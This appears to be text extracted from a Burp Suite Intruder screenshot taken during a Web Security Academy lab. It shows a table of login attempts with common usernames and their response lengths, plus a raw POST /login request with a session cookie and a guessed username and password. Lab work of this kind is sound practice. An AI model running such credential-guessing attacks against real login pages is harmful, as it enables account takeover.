 Request Payload Status code Error Timeout Length Comment
0 200 3443 Windows Path, 密码字段Pass...
1 carlos 200 3429 Windows Path, 密码字段Pass...
2 root 200 3428 Windows Path, 密码字段Pass...
3 admin 200 3430 Windows Path, 密码字段Pass...
4 test 200 3427 Windows Path, 密码字段Pass...
5 guest 200 3426 Windows Path, 密码字段Pass...
6 info 200 3428 Windows Path, 密码字段Pass...
7 adm 200 3447 Windows Path, 密码字段Pass...
8 mysql 200 3446 Windows Path, 密码字段Pass...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /login HTTP/2
2 Host: 0ada009d03c2482582ae2a1700560047.web-security-academy.net
3 Cookie: session=tyrpBicYhY4XGF2gNugOItiub3PkGUaE
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=carlos&password=test